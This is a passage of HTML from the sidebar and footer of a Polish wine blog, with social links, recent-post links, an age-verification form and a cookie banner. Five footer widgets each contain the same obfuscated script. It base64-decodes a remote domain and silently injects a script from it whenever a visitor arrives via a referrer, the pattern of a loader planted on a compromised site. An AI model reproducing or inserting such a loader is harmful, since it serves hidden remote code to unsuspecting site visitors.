</aside><aside id="lsi_widget-6" class="widget widget_lsi_widget"><h2 class="widget-title">Dołącz do mnie na:</h2><ul class="lsi-social-icons icon-set-lsi_widget-6" style="text-align: left"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/cestlevinpl" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/c_estlevin/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li></ul></aside>
		<aside id="recent-posts-13" class="widget widget_recent_entries">
		<h2 class="widget-title">Najnowsze wpisy na blogu</h2><nav aria-label="Najnowsze wpisy na blogu">
		<ul>
											<li>
					<a href="https://winoh.pl/wino-na-cztery-pory-roku/">Wino Na Cztery Pory Roku – Co Pić Wiosną, Latem, Jesienią i Zimą?</a>
									</li>
											<li>
					<a href="https://winoh.pl/wino-weganskie-czym-rozni-sie/">Wino Wegańskie – Czym Różni Się Od Ekologicznego i Zrównoważonego?</a>
									</li>
											<li>
					<a href="https://winoh.pl/wielkanocne-smaki-i-wino/">Wielkanocne Smaki i Wino</a>
									</li>
											<li>
					<a href="https://winoh.pl/sztuka-degustacji-jak-swiadomie-smakowac/">Sztuka Degustacji &#8211; Jak Świadomie Smakować i Odkrywać Niuanse Wina </a>
									</li>
											<li>
					<a href="https://winoh.pl/gdzie-na-wino-w-warszawie/">Gdzie na Wino w Warszawie? 5 Najlepszych Miejscówek</a>
									</li>
					</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-20" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</section><section id="lsi_widget-9" class="widget widget_lsi_widget"><h2 class="widget-title">Znajdź mnie na</h2><ul class="lsi-social-icons icon-set-lsi_widget-9" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/cestlevinpl/" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/c_estlevin/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li></ul></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-45" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" width="414" height="342" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20414%20342'%3E%3C/svg%3E" alt="" class="wp-image-6181" style="width:155px;height:auto" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w" data-lazy-sizes="(max-width: 414px) 100vw, 414px" data-lazy-src="http://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png" /><noscript><img loading="lazy" decoding="async" width="414" height="342" src="http://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png" alt="" class="wp-image-6181" style="width:155px;height:auto" srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w" sizes="(max-width: 414px) 100vw, 414px" /></noscript></figure>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Skróty Ekranowe</h2><nav class="menu-footer-container" aria-label="Skróty Ekranowe"><ul id="menu-footer" class="menu"><li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6875"><a href="https://winoh.pl/" class="menu-link">O Mnie</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5850"><a href="https://winoh.pl/wspolpraca-z-sommelierem/" class="menu-link">Współpraca z Sommelierem</a></li>
<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5388"><a rel="privacy-policy" href="https://winoh.pl/polityka-prywatnosci/" class="menu-link">Polityka prywatności</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://winoh.pl/zastrzezenia/" class="menu-link">Zastrzeżenia</a></li>
</ul></nav></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>© 2026 Justyna o Winie - od 2020 roku</p>
<p><span style="font-size: 9pt">Alkohol szkodzi zdrowiu, dlatego ważne jest, aby spożywać go odpowiedzialnie i z umiarem.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over %s years of age?">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <h1 class="age-gate-heading-title">Justyna o Winie</h1>    </div>
    <h2 class="age-gate-headline">        Weryfikacja wieku
    </h2>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Czy masz już 18 lat?
</p>
<div class="age-gate-buttons">            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-remember-wrapper">        <label class="age-gate-remember">            <input type="checkbox" class="age-gate-remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate-remember-text">Zapamiętaj mnie </span>        </label>
    </div>
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Mytheme_Astra-WINOH/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Blisko"> <img src="https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cenimy prywatność użytkowników</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie. Kliknięcie przycisku „Akceptuj wszystkie” oznacza zgodę na wykorzystywanie cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj" data-cky-tag="settings-button" style="color:#B50D46;background-color:transparent;border-color:#B50D46">Dostosuj</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="reject-button" style="color:#B50D46;background-color:transparent;border-color:#B50D46">Odrzuć</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#B50D46;border-color:#B50D46">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje dotyczące zgody</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc użytkownikom w sprawnej nawigacji i wykonywaniu określonych funkcji. Szczegółowe informacje na temat wszystkich plików cookie odpowiadających poszczególnym kategoriom zgody znajdują się poniżej.</p><p>Pliki cookie sklasyfikowane jako „niezbędne” są przechowywane w przeglądarce użytkownika, ponieważ są niezbędne do włączenia podstawowych funkcji witryny.</p><p>Korzystamy również z plików cookie innych firm, które pomagają nam analizować sposób korzystania ze strony przez użytkowników, a także przechowywać preferencje użytkownika oraz dostarczać mu istotnych dla niego treści i reklam. Tego typu pliki cookie będą przechowywane w przeglądarce tylko za uprzednią zgodą użytkownika.</p><p>Można włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="niezbędny" data-cky-tag="detail-category-title" style="color:#212121">niezbędny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Niezbędne pliki cookie mają kluczowe znaczenie dla podstawowych funkcji witryny i witryna nie będzie działać w zamierzony sposób bez nich. Te pliki cookie nie przechowują żadnych danych umożliwiających identyfikację osoby.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcjonalny" data-cky-tag="detail-category-title" style="color:#212121">Funkcjonalny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcjonalne pliki cookie pomagają wykonywać pewne funkcje, takie jak udostępnianie zawartości witryny na platformach mediów społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analityka" data-cky-tag="detail-category-title" style="color:#212121">Analityka</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analityczne pliki cookie służą do zrozumienia, w jaki sposób użytkownicy wchodzą w interakcję z witryną. Te pliki cookie pomagają dostarczać informacje o metrykach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Występ" data-cky-tag="detail-category-title" style="color:#212121">Występ</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga zapewnić lepsze wrażenia użytkownika dla odwiedzających.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklama" data-cky-tag="detail-category-title" style="color:#212121">Reklama</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamowe pliki cookie służą do dostarczania użytkownikom spersonalizowanych reklam w oparciu o strony, które odwiedzili wcześniej, oraz do analizowania skuteczności kampanii reklamowej.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="detail-reject-button" style="color:#B50D46;background-color:transparent;border-color:#B50D46"> Odrzuć </button> <button class="cky-btn cky-btn-preferences" aria-label="Zapisz moje preferencje" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zapisz moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#B50D46;border-color:#B50D46"> Akceptuj wszystko </button> </div></div></div></div></script>
<div data-rocket-location-hash="91ff603c448d3320447094a325534f52" id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Przewijanie do góry</span>
</div>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='lsi-style-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1768338178' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-6 a,
			.icon-set-lsi_widget-6 a:visited,
			.icon-set-lsi_widget-6 a:focus {
				border-radius: 2px;
				background: #bc0101 !important;
				color: #FFFFFF !important;
				font-size: 30px !important;
			}

			.icon-set-lsi_widget-6 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
.icon-set-lsi_widget-9 a,
			.icon-set-lsi_widget-9 a:visited,
			.icon-set-lsi_widget-9 a:focus {
				border-radius: 2px;
				background: #a9b17b !important;
				color: #FFFFFF !important;
				font-size: 25px !important;
			}

			.icon-set-lsi_widget-9 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
/*# sourceURL=lsi-style-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://winoh.pl/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176 svg,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337 svg,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341 svg,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338 svg,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352 svg,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368 svg,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336 svg,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211 svg,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274 svg,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272 svg,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-273 